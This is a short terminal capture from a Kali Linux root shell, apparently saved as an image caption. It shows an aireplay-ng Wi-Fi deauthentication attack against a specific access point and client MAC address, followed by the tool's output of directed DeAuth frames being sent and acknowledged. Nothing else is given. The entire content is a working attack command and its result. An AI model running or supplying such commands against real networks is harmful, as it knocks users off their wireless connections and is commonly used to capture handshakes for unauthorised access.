 ┌──(root㉿kali)-[~]
└─# aireplay-ng -0 5 -a 2C:4D:54:B5:C2:50 -c D8:63:75:30:EA:C3 wlan0mon
12:41:39  Waiting for beacon frame (BSSID: 2C:4D:54:B5:C2:50) on channel 12
12:41:40  Sending 64 directed DeAuth (code 7). STMAC: [D8:63:75:30:EA:C3] [ 6|58 ACKs]
12:41:40  Sending 64 directed DeAuth (code 7). STMAC: [D8:63:75:30:EA:C3] [ 2|30 ACKs]
12:41:41  Sending 64 directed DeAuth (code 7). STMAC: [D8:63:75:30:EA:C3] [ 6|78 ACKs]
12:41:41  Sending 64 directed DeAuth (code 7). STMAC: [D8:63:75:30:EA:C3] [ 0|55 ACKs]
12:41:42  Sending 64 directed DeAuth (code 7). STMAC: [D8:63:75:30:EA:C3] [ 6|60 ACKs]